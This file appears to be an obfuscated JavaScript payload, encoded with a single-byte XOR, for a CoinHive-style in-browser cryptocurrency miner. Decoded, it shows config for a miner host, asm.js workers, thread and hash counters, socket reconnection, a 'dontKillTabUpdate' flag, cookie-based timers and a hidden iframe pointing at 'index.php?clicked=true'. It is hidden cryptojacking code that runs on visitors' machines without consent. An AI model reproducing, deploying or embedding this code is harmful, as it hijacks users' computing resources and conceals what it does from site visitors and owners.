1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d